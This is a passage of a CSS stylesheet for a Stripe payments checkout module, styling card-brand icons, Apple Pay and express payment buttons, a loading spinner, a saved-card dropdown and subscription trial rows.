  background: url(../img/svg/cartes_bancaires.svg) no-repeat;
}
.stripe-payments span.type.Visa,
.stripe-payments span.type.visa,
.stripe-payments span.type.American.Express,
.stripe-payments span.type.amex,
.stripe-payments span.type.MasterCard,
.stripe-payments span.type.mastercard,
.stripe-payments span.type.Discover,
.stripe-payments span.type.discover,
.stripe-payments span.type.Diners,
.stripe-payments span.type.diners,
.stripe-payments span.type.JCB,
.stripe-payments span.type.jcb,
.stripe-payments span.type.Cartes.Bancaires,
.stripe-payments span.type.cartes_bancaires {
  padding-left: 40px;
  background-position-y: -3px;
  display: inline-block;
  height: 22px;
  font-size: 16px;
  background-size: 30px;
}
.payment-method.stripe-payments .checkout-agreements-block {
  margin-bottom: 10px;
}
.payment-method.stripe-payments.mobile {
  padding-top: 1em;
}
@media only screen and (max-width: 767px) {
  .checkout-payment-method .step-title.mobile {
    padding-left: 0;
  }
}
/* Apple Pay */
.stripe-payments-apple-pay-section {
  text-align: center;
  margin-bottom: 25px;
}
.stripe-payments-apple-pay-section label {
  font-weight: bold;
  margin: 10px 0;
  float: none;
  display: block;
}
/* Authorized Apple Pay Result */
.stripe-payments-apple-pay-result label {
  display: inline-block;
  font-weight: bold;
  margin-bottom: 18px;
}
.stripe-payments-apple-pay-result {
  text-align: center;
  padding: 10px 0 15px;
  font-size: 1.1em;
}
.stripe-payments-apple-pay-result > div {
  margin-bottom: 18px;
}
.indent {
  margin-right: 20px;
}
/* Stripe Express */
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.box-tocart .action.tocart.payment-request-button {
  padding: 0;
}
.payment-request-button {
  width: 240px;
}
.payment-request-button.disabled,
.payment-request-button.disabled * {
  pointer-events: none !important;
}
.payment-request-button.disabled {
  opacity: 0.5;
  filter: grayscale(50%);
}
.payment-request-button.disabled::after {
  position: relative;
  height: 1em;
  width: 1em;
  display: block;
  left: 50%;
  margin-left: -.5em;
  margin-top: -1.2em;
  content: '';
  -webkit-animation: spin 1s ease-in-out infinite;
  animation: spin 1s ease-in-out infinite;
  background: url(../svg/loader.svg) center center;
  background-size: cover;
  line-height: 1;
  text-align: center;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.75);
}
.stripe-payments-express-minicart {
  margin-top: 15px;
}
.stripe-payments-express-minicart .payment-request-button,
.payment-request-button.cart {
  width: 100% !important;
}
.cart-summary .stripe-payments-express-minicart {
  margin-top: 0;
  margin-bottom: 25px;
}
.catalog-product-view .payment-request-button {
  margin-bottom: 15px;
  margin-right: 1%;
  width: 49%;
}
/* Saved payment methods dropdown */
div.stripe-dropdown {
  background: #ffffff url(../svg/select-bg.svg) no-repeat 98% 14px;
  background-size: 0.8em;
  background-clip: padding-box;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 12px;
}
.stripe-element-border {
  border: 1px solid #e6e6e6;
  border-radius: 5px;
}
.stripe-element-font {
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 16px;
}
.stripe-element-font .instructions span {
  padding-left: 3px;
}
.stripe-card-cvc-element {
  margin-top: 10px;
  margin-bottom: 10px;
}
#stripe-card-cvc-element,
.stripe-card-cvc-element span,
.stripe-card-cvc-element svg {
  padding: 10px;
}
#stripe-card-cvc-element {
  display: inline-block;
  width: 40px;
  min-height: 18px;
}
div.stripe-dropdown-selection {
  margin: -10px;
  /* affects the clickable region */
  padding: 10px;
}
div.stripe-dropdown img {
  height: 32px;
  display: inline-block;
  margin-bottom: -10px;
  margin-top: -6px;
  margin-right: 5px;
  margin-left: 2px;
}
div.stripe-dropdown,
ul.stripe-dropdown-list {
  padding: 10px;
  cursor: pointer;
  user-select: none;
}
ul.stripe-dropdown-list {
  list-style: none;
  padding: 0;
  margin-top: 10px;
}
ul.stripe-dropdown-list li {
  padding: 12px;
  margin: 0;
  background-position: 10px 45%;
  background-repeat: no-repeat;
  background-size: 30px 30px;
  opacity: 0.8;
}
ul.stripe-dropdown-list li:first-child {
  margin-top: 5px;
}
ul.stripe-dropdown-list li:hover {
  opacity: 1;
  background-color: #f3f8fd;
}
ul.stripe-dropdown-list a {
  text-decoration: none;
}
.stripe-icon-container img.stripe-icon {
  height: 1.7em;
  position: relative;
  top: 0.4em;
  margin-right: 2px;
}
.stripe-icon-container.right {
  float: right;
  position: relative;
  top: -0.6em;
}
.stripe-checkout-icon-container {
  padding: 1em 0;
}
.stripe-checkout-icon-container .stripe-icon {
  height: 2em;
  margin-right: 0.25em;
}
/* Card element at multishipping page */
.stripe-card-element {
  border: 1px solid #e6e6e6;
  padding: 1em;
  border-radius: 5px;
}
/* Trialing Subscriptions */
.trialing_shipping .mark,
.trialing_tax .mark,
.trialing_discount .mark {
  text-indent: 0.5em;
}
.trialing_shipping .mark::before,
.trialing_tax .mark::before,
.trialing_discount .mark::before {
  content: "- ";
}
